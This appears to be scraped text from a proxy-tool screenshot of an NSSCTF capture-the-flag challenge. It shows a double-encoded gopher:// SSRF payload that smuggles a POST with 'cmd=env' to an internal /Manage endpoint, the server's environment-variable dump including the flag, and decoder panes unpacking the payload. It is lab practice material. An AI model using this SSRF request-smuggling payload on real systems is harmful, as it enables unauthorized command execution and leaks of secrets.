 GET //Gopher?url=
gopher://0.0.0.0:8000/_POST%2520/Manage%2520HTTP/1.1%250D%250AHost%253A%25200.0.
0.0%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250ACo
ntent-Length%253A%25207%250D%250A%250D%250Acmd%253Denv
HTTP/1.1
Host: node6.anna.nssctf.cn:26592
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Search
0高亮
响应
美化
Raw
Hex
页面渲染
\n
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.9.21
Date: Fri, 04 Jul 2025 01:09:55 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 361
Connection: close
HOSTNAME=043d05a0c03f4c42
HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_SHA256=3126f59592c9b0d798584755f2bf7b081fa1ca35ce7a6fea980108d752a05bb1
WERKZEUG_SERVER_FD=3
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PYTHON_VERSION=3.9.21
PWD=/app
FLAG=NSSCTF{f7d1cbc5-450d-4e0d-8930-7523b3c86641}
选中文本
gopher://0.0.0.0:8000/_POST%2520/Manag
e%2520HTTP/1.1%250D%250AHost%253A%2520
0.0.0.0%250D%250AContent-Type%253A%252
0application/x-www-form-urlencoded%250
D%250AContent-Length%253A%25207%250D%2
50A%250D%250Acmd%253Denv
解码:
URL编码
gopher://0.0.0.0:8000/_POST%20/Manage%
20HTTP/1.1%0D%0AHost%3A%200.0.0.0%0D%0
AContent-Type%3A%20application/x-www-f
orm-urlencoded%0D%0AContent-Length%3A%
207%0D%0A%0D%0Acmd%3Denv
解码:
URL编码
gopher://0.0.0.0:8000/_POST /Manage HT
TP/1.1 \r \n
Host: 0.0.0.0 \r \n
Content-Type: application/x-www-form-u
rlencoded \r \n
Content-Length: 7 \r \n
\r \n
cmd=env
取消
应用变更
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 9